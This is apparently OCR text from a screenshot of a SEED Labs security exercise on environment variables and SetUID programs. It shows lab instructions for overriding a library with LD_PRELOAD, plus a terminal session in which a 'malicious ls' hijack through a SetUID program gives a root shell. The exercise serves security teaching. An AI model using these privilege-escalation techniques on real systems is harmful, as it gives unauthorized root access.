 File Edit View History Bookmarks Tools Help
Lab03 Envi its450/ptsu its450/lect its450/02E its450/02E its450/015 its450/env Environment V Environment_
https://seedsecuritylabs.org/Labs_16.04/PDF/Environment_Variable_and_SetUID
新手上路 Getting Started Most Visited ai cs sc cyber oc eg review road scipy last
6 of 9 Automatic Zoom
/* If this is invoked by a privileged program,
you can do damages here! */
printf("I am not sleeping!\n");
}
2. We can compile the above program using the following commands (in the -lc argument, the second
character is ℓ):
% gcc -fPIC -g -c mylib.c
% gcc -shared -o libmylib.so.1.0.1 mylib.o -lc
3. Now, set the LD_PRELOAD environment variable:
% export LD_PRELOAD=./libmylib.so.1.0.1
4. Finally, compile the following program myprog, and in the same directory as the above dynamic link
library libmylib.so.1.0.1:
/* myprog.c */
int main()
{
sleep(1);
return 0;
}
seed1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator En 2:17 PM
/bin/bash
/bin/bash 66x24
[09/14/20]seed@VM:~/.../lab03$ gcc ls.c -o ls
[09/14/20]seed@VM:~/.../lab03$ ls
$ exit
[09/14/20]seed@VM:~/.../lab03$ ./ptsu
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),2
7(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ exit
[09/14/20]seed@VM:~/.../lab03$ gcc ls.c -o ls
[09/14/20]seed@VM:~/.../lab03$ ls
My malicious ls program is called!
VM% exit
[09/14/20]seed@VM:~/.../lab03$ ./ptsu
My malicious ls program is called!
VM# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)
VM# exit
[09/14/20]seed@VM:~/.../lab03$ sudo ln -s /bin/dash /bin/sh
ln: failed to create symbolic link '/bin/sh': File exists
[09/14/20]seed@VM:~/.../lab03$ sudo ln -sf /bin/dash /bin/sh
[09/14/20]seed@VM:~/.../lab03$ subl mylib.c
[09/14/20]seed@VM:~/.../lab03$ gcc -fPIC
Right Ctrl